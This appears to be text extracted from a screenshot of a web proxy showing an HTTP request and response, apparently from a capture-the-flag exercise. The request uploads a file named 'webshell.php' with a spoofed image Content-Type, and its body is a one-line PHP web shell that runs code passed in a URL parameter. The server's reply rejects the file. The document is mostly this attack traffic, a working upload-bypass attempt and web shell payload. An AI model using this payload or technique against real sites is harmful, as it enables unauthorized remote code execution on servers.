 Request
Raw Params Headers Hex
POST /index.php?module=filemanage&do=upload HTTP/1.1
Host: 111.198.29.45:33109
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:69.0) Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------8305936651144022155115926​7
494
Content-Length: 254
Connection: close
Referer:
http://111.198.29.45:33109/index.php?module=filemanage&do=uplo
ad
Cookie: PHPSESSID=t5vaq37j239pgpl9gfhihhqt24;
user=4b9987ccafacb8d8fc08d22bbca797ba
Upgrade-Insecure-Requests: 1
-----------------------------83059366511440221551159267494
Content-Disposition: form-data; name="upfile";
filename="webshell.php"
Content-Type: image/jpeg
<?php @eval($_GET['shell']);?>
-----------------------------83059366511440221551159267494--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2019 12:21:51 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 218
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('It is a
php!');</script><script>window.location.href='index.php'</scri
pt></body></html>